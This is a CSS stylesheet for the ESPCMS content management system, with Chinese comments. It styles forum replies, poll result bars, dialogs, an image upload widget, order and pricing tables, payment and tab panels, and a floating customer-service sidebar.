.espcms_bbs_content_b_read_table > .content > ul{list-style: none;margin: 0px;padding:0px;}
.espcms_bbs_content_b_read_table > .content > ul > li{list-style: none;padding:8px 0px;margin: 0px;border-top:1px solid #F2F2F2}
.espcms_bbs_content_b_read_table > .content > ul > li:first-child{border-top:0px}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_title {font-size:12px;padding-bottom:10px;color:#FF5722}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_message {font-size:12px;line-height: 150%;}
.espcms_index_re{overflow: hidden;padding:10px 0px 8px 0px;margin: 0px;}
.espcms_index_re .espcms_bbs_title{color:#ff6237;font-weight: bold;}
.espcms_index_re .espcms_bbs_auto{color:#ff6237;font-weight: bold;padding-left:10px;}
.espcms_index_re .espcms_bbs_time{color:#ff6237;padding-left:10px;}

.espcms_read_title{position: relative;}
.espcms_read_title > .bbs_goback{position: absolute;right:5px;top:8px;font-size:22px;}
.espcms_read_title > .bbs_goback:hover{color:#FF8F00}

/*投票-----------------------------------------------------------------------------------------------------------------*/
.main_sub{padding:10px;border:1px solid #f5e4ce;background-color:#fcf8f4;margin-top: 10px;border-radius: 5px;}
.main_sub .mian_title{padding:5px 0px 10px 0px;border-bottom:1px solid #f5e4ce;margin-bottom: 20px;overflow: hidden;}
.main_sub .mian_title p{padding:0px;margin: 0px;overflow: hidden;}
.main_sub .mian_title .t{float: left;font-size:18px;color: #ff6237;padding-right:10px;}
.main_sub .mian_title .s{float: left;line-height: 25px !important;font-size:12px;height:25px;overflow: hidden;}
.main_sub .mian_title .v{float: right;line-height: 25px !important;font-size:14px;}
.main_sub .mian_title .v .c{color:#f54343;text-decoration:none;}
.vote_surList{list-style: none;margin: 0px;padding:0px;overflow: hidden;}
.vote_surList li{list-style: none;margin: 0px;padding:0px 0px 15px 0px;overflow: hidden;}
/*投票文字*/
.vote_surList .vote_item .voteTxt {float: left;font-size: 14px;padding-right: 10px;word-break: break-all;}
.vote_surList .vote_item .voteResult {float: right;width: 300px!important;padding-top: 4px;height: 20px!important;line-height: 16px!important;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox {width: 300px;padding:0px;margin: 0px;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox .bar {float: left;width: 190px;background: #f0f0f0;height: 11px;overflow: hidden;border-radius: 5px;margin-top: 2px;}
.vote_surList .vote_item .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_item .voteResult .signbox .bar em {text-indent: 0!important;}
/*百分比及投票数*/
.vote_surList .vote_item .voteResult .signbox .ct {float: left;width: 50px;text-align: left;color: #f54343;font: 12px/16px Arial;line-height: 15px!important;
						   height:15px;padding-left:5px;}
.vote_surList .vote_item .voteResult .signbox .percent {float: left;text-align: right;padding-left:10px;color: #2b2b2b;height:15px;line-height: 15px!important;}
.vote_surList .vote_item .voteResult .signbox strong {font: 12px/12px Arial;font-weight: normal;}
/*图片投票*/
.vote_surList li.vote_pic{list-style: none;margin: 0px;padding:0px 10px 15px 0px;overflow: hidden;float: left;width:230px;}
.vote_surList .vote_pic .vote_image{float: left;position: relative;}
.vote_surList .vote_pic .vote_image img{width:220px;height:170px;}
.vote_surList .vote_pic .vote_image .vote_image_bg{height:30px;line-height: 30px;width:100%;padding-left:5px;left:0px;bottom:0px;position: absolute;
						   background-color: #fff;background:rgba(255,255,255,0.9);filter: Alpha(Opacity=80);word-break: break-all;}
.vote_surList .vote_pic .voteResult {float: left;width: 220px!important;padding-top: 4px;height: 40px!important;overflow: hidden;}
.vote_surList .vote_pic .voteResult .signbox {width: 220px;padding:0px;margin: 0px;overflow: hidden;font-size:12px;}
.vote_surList .vote_pic .voteResult .signbox .bar {float: left;width: 220px;background: #f0f0f0;height: 11px;overflow: hidden;
						   border-radius: 2px;margin-top: 2px;margin-bottom: 5px;}
.vote_surList .vote_pic .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_pic .voteResult .signbox .bar em {text-indent: 0!important;}
/*投票项百分比颜色*/
.vote_surList .voteResult .signbox .bar .sgn_1 {background: url(../images/public/vote_bg.gif) repeat-x left top;}
.vote_surList .voteResult .signbox .bar .sgn_2 {background: url(../images/public/vote_bg.gif) repeat-x left -13px;}
.vote_surList .voteResult .signbox .bar .sgn_3 {background: url(../images/public/vote_bg.gif) repeat-x left -26px;}
.vote_surList .voteResult .signbox .bar .sgn_4 {background: url(../images/public/vote_bg.gif) repeat-x left -39px;}
.vote_surList .voteResult .signbox .bar .sgn_5 {background: url(../images/public/vote_bg.gif) repeat-x left -52px;}
.vote_surList .voteResult .signbox .bar .sgn_6 {background: url(../images/public/vote_bg.gif) repeat-x left -65px;}
.vote_surList .voteResult .signbox .bar .sgn_7 {background: url(../images/public/vote_bg.gif) repeat-x left -78px;}
.vote_surList .voteResult .signbox .bar .sgn_8 {background: url(../images/public/vote_bg.gif) repeat-x left -91px;}
.vote_surList .voteResult .signbox .bar .sgn_9 {background: url(../images/public/vote_bg.gif) repeat-x left -104px;}
.vote_surList .voteResult .signbox .bar .sgn_10 {background: url(../images/public/vote_bg.gif) repeat-x left -117px;}
/*投票按钮*/
.vote_bottom{padding:5px 0px;overflow: hidden;text-align: left;color:#ff6237}

/*对话框*/
#floatBoxBg{display:none;width:100%;height:100%;background:#616161;position:absolute;top:0;left:0;z-index: 800}
.floatBox{background-color:#fff;border:0px solid rgba(0,0,0,0.1);-webkit-border-radius:6px; -moz-border-radius: 6px; border-radius: 5px; outline: 0;position: fixed;z-index: 1599;height: auto;display: block;}
.floatBox #headtitle{width:100%;padding:8px 0px; background-color: #00B0FF;webkit-border-radius:10px 10px 0px 0px; -moz-border-radius:10px 10px 0px 0px; border-radius:5px 5px 0px 0px;cursor: move;position: relative;}
.floatBox #headtitle .title{white-space: nowrap;width: 80%;color:#fff;text-overflow: ellipsis;padding-left:10px}
.floatBox .content{display: block;width: auto;min-height: 29px;max-height: none;height: auto;padding:0px 0px 5px 0px;}

/*备注说明*/
.espcms_content_ul_list {margin:0;list-style:none;padding:0px; }
.espcms_content_ul_list li{padding:0px 0px 5px 0px; margin:0 0 0 20px; list-style:decimal;font-size:12px;color:#798991}

/*上传窗口单个文件选择*/
.webuploader-container {position: relative;}
.webuploader-element-invisible {position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px,1px,1px,1px);}
.webuploader-pick {position: relative;display: inline-block;cursor: pointer;overflow: hidden;}
.webuploader-pick-hover {}
.webuploader-pick-disable {opacity: 0.6;pointer-events:none;}

/*上传样式*/
.btn-image {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #EEEEEE;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-image:hover {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #d9e3ed;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li{width: 110px;height: 110px;background-color: #f0f0f0;text-align: center;margin: 5px 5px 0px 0px;position: relative;float: left;border-radius: 4px;}
.espcms_uploadPicList li p{padding:0px;margin: 0px;}
.espcms_uploadPicList li p.uploadtitle{position: absolute;left: 0; width: 100%;overflow: hidden;top: 5px;text-align: left;font-size:12px;text-overflow: ellipsis;white-space: nowrap;}
.espcms_uploadPicList li p.uploadimgWrap {position: relative; z-index: 2; line-height: 110px; vertical-align: middle; overflow: hidden; width: 110px;height: 110px;top:0px;left:0px;border-radius: 4px;}
.espcms_uploadPicList li p.uploadprogress {position: absolute;width: 100%;bottom: 0;left: 0;height: 8px;line-height: 8px;z-index: 50;font-size:12px;}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li.select_pic_botton{width: 110px;height: 110px;background-color: #EEEEEE;border-radius: 4px;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick{width: 110px;height: 110px;padding-top:75px;background: url('../images/public/add_image.png') no-repeat center top #EEEEEE;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick-hover{color:#0d4480;background: url('../images/public/add_image.png') no-repeat center top #d9e3ed;}
.espcms_fileupload_ok,.espcms_filedir_ok{cursor: pointer;}
/*已选择的样式*/
.espcms_fileupload_select .file_select_ok{display: block;position: absolute;left: 0;top: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat left bottom;}
/*成功提醒*/
.espcms_uploadPicList li p.uploadprogress .success {display: block;position: absolute;left: 0;bottom: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat right bottom;}
.espcms_uploadPicList li p.uploadprogress .successinfo {display: block;position: absolute;left: 0;bottom: 0;height: 28px;line-height: 28px;z-index: 200;background:rgba( 7, 133, 11, 0.8 );color: #fff;width: 100%;}
/*进度条*/
.espcms_uploadPicList li p.uploadprogress .progressline {display: block;position: absolute;left: 0;bottom: 0;background: #2ec22a;height:3px;}
/*正在上传中*/
.espcms_uploadPicList li p.uploadloading {display: block;position: absolute;left: 0;top: 0;background: rgba( 0, 0, 0, 0.3 );width: 110px;height: 110px;padding-top:50px;text-align: center;z-index: 200;color:#fff;display:none;}
/*失败提醒*/
.espcms_uploadPicList li p.uploaderror {background: #f43838;color: #fff;position: absolute;bottom: 0;left: 0;height: 28px;line-height: 28px;width: 100%;z-index: 100;display:none;}
.espcms_uploadPicList .upload_file_panel{position: absolute;left: 0; top:0px;background: rgba( 0, 0, 0, 0.5 );width: 100%;overflow: hidden;z-index: 300;font-size:12px;height:0px}
.espcms_uploadPicList .upload_file_panel span {width: 24px;height: 24px;display: inline;float: right;text-indent: -9999px;overflow: hidden; background: url(../images/public/icons.png) no-repeat; margin: 5px 1px 1px;cursor: pointer;}
.espcms_uploadPicList .upload_file_panel span.cancel {background-position: -48px -24px;}
.espcms_uploadPicList .upload_file_panel span.cancel:hover {background-position: -48px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateRight {background-position: -24px -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateRight:hover {background-position: -24px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft  {background-position: 0 -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft:hover {background-position: 0 0;}
/*提醒*/
.espcms_warn{background-color: #fff;padding:50px 0px 80px 0px;width:100%;margin: 0px auto;border-radius: 10px;}
.espcms_warn .form-control-icon-feedback {line-height: 45px;font-size: 20px; color: #4D4D4D;position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;text-align: center;pointer-events: none;}
.espcms_warn > h2 {font-size: 30px;font-weight: 300;line-height: 40px;position: relative;}
.espcms_warn > h3 {font-size: 20px;font-weight: 300;line-height: 30px;position: relative;}

.member_list_div{overflow: hidden;}
.member_list_div .h4{padding: 0px;margin: 0px;font-size:14px;}
.member_list_div .order_bottom{padding-top:15px;}
/*表格*/
.tablelist {border-spacing: 0px;}
.tablelist .td01 {background-color: #F3F3F3;border: 1px solid #e6e6e6;padding: 5px;font-weight: bold;margin: 0px;text-align: center;}
.tablelist .td02 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: center;}
.tablelist .td03 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: right;}
.tablelist .td04 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: left;}

/*阅读列表*/
.panel_read_group:after{clear: both;}
.panel_read_group:before,.panel_read_group:after{display: table;content: " ";}
.panel-body .panel_read_group { margin-right: -5px;margin-left: -5px;margin-bottom: 15px;}
.panel_read_group .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}
.panel_read_group label,.panel_read_group div {margin-bottom:10px;}
.panel_read_group .read_str_botton_static{padding-top:5px;}

/*订单*/
.price_title .vol_name{font-size:30px;color:#fff;font-weight: bold;padding-top:20px;text-align: center;}
.price_title .vol_str{font-size:18px;color:#fff;padding-top:10px;text-align: center;}
.price_title .vol_price{font-size:35px;color:#fff;font-weight: bold;padding-top:25px;text-align: center;}
.price_str {margin-top: 50px;}
.price_str .p_small {padding:10px;}
.price_str .p_small ul{list-style: none;padding:0px;margin: 0px;}
.price_str .p_small ul li{padding-top:10px;padding-left:45px;text-align: left;background: url(../images/icon5.gif) no-repeat 20px 12px;}
.buy_botton{bottom:20px;text-align: center;width:100%;padding:0px 15px;}

.buy_list{margin-top: 40px;}
.buy_list table{margin: 0px;padding:0px;}
.buy_list th{text-align: center !important;padding:15px 0px !important;font-size:16px;background-color: #EEF3FF;}
.price_td td{padding:15px 5px !important;}
.price_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}

.contrast_th th{padding:15px 5px !important;}
.contrast_td td{padding:15px 5px !important;}
.contrast_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}
.contrast_th .td0{background-color: #e8eff9;color:#1a2636;}
.contrast_th .td1{background-color: #459555;color:#fff;}
.contrast_th .td2{background-color: #8585cd;color:#fff;}
.contrast_th .td3{background-color: #bf5948;color:#fff;}

/*支付二维码*/
.pay_code_pic{float:left;padding-left:300px;overflow: hidden;}
.code_str{float:left;width:280px;}
.pw-box-ft {height: 64px;padding: 8px 0 8px 125px;background: url(../images/icon-red.png) 50px 8px no-repeat #ff7674;}
.pw-box-ft p {margin: 0;font-size: 14px;line-height: 22px;color: #fff;font-weight: 700;text-align: left;}
.from_per p{margin: 0px;padding: 0px;}
.nav-tabs > li{margin-right: 5px}
.nav-tabs > li > a{font-size:18px;padding:10px 45px;}
.nav-tabs > li > a{background-color: #d3dade;color:#666666;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #ff3333;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.tab-content{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:15px 10px 10px 10px;border-radius: 0px 0px 4px 4px;}
.tab-content > .tab-pane {overflow: hidden;}

.input_seccode{float:left;width:100%;overflow: hidden}
.input_seccode_image{width:88px;position: absolute;right:0px;}
.input_seccode_image img{border-radius: 0px 4px 4px 0px;}

.order_button .delete_item{color:#B3E5FC;font-size:18px;overflow: hidden;width:30px;height:30px;cursor: pointer;}
.order_amount_select{overflow: hidden;padding:0px;width:95px;margin: 0px;margin: 0 auto;}
.order_amount_select .espcms_amount_add{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_reduce{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_input{float: left;width:30px;height:20px;overflow: hidden;text-align: center;}


a.infolist {color: #585858;text-decoration: none;} a:visited.infolist {color: #585858;text-decoration: none;} a:hover.infolist {color: #00a0eb;text-decoration: underline;}



/*即时通工具*/
#service{width:161px;height:290px;position:fixed;top:250px;right:0px; z-index:100;}
#service ul{list-style: none;margin: 0px;padding:0px;outline: 0;}
#service li{width:161px;height:49px;margin-bottom: 1px;}
#service li img{float:right;}
#service li a{height:49px;float:right;display:block;min-width:47px;max-width:161px;text-decoration:none;}
#service li a .shows{display:block;}
#service li a .hides{margin-right:-143px;cursor:pointer;cursor:pointer}
#service li a.weixin_area .hides{display:none;position:absolute;right:143px;}
#service li a.weixin_area .weixin{display:none;position:absolute;right:0;top:48px}
#service #p2{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:49px}
#service #p3{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:47px}
#service #p1{width:47px;height:49px;float:left}
